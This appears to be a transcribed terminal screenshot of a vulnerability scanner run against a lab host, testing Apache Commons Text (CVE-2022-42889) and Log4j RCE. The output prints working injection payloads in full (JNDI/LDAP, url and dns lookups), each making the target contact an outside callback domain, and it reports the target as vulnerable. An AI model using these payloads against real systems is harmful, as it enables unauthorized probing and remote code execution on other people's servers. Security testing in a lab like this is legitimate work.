 mazin@hackbox cve-2022-42889-1 python3 log4j-scan.py -u "http://commons-text.lab.secbot.local:8000/" --test-CVE-2022-42889
--dns-callback-provider dnslog.cn --wait-time 30
[•] CVE-2021-44228 - Apache Log4j RCE Scanner
[•] Scanner provided by FullHunt.io - The Next-Gen Attack Surface Management Platform.
[•] Secure your External Attack Surface with FullHunt.io.
[•] Initiating DNS callback server (dnslog.cn).
[%] Checking for Log4j RCE CVE-2021-44228.
[•] URL: http://commons-text.lab.secbot.local:8000/
[•] Scanning for CVE-2022-42889 (Apache Commons Text RCE)
[•] URL: http://commons-text.lab.secbot.local:8000/ | PAYLOAD: ${jndi:ldap://commons-text.lab.secbot.local.6z00zp.dnslog.cn/3k1zajw}
[•] URL: http://commons-text.lab.secbot.local:8000/ | PAYLOAD: ${url:UTF-8::https://commons-text.lab.secbot.local.6z00zp.dnslog.cn/}
[•] URL: http://commons-text.lab.secbot.local:8000/ | PAYLOAD: ${url:UTF-8::https://commons-text.lab.secbot.local.6z00zp.dnslog.cn/3
k1zajw}
[•] URL: http://commons-text.lab.secbot.local:8000/ | PAYLOAD: ${url:UTF-8::http://commons-text.lab.secbot.local.6z00zp.dnslog.cn/}
[•] URL: http://commons-text.lab.secbot.local:8000/ | PAYLOAD: ${url:UTF-8::http://commons-text.lab.secbot.local.6z00zp.dnslog.cn/3k
1zajw}
[•] URL: http://commons-text.lab.secbot.local:8000/ | PAYLOAD: ${dns:address|commons-text.lab.secbot.local.6z00zp.dnslog.cn}
[•] Payloads sent to all URLs. Waiting for DNS OOB callbacks.
[•] Waiting...
[!!!] Targets Affected
["commons-text.lab.secbot.local.6z00zp.dnslog.cn", "45.33.90.107", "2022-10-20 22:48:17"]
["commons-text.lab.secbot.local.6z00zp.dnslog.cn", "97.107.133.4", "2022-10-20 22:48:13"]
["6z00zp.dnslog.cn", "45.33.90.107", "2022-10-20 22:48:13"]
["6z00zp.dnslog.cn", "97.107.133.4", "2022-10-20 22:48:10"]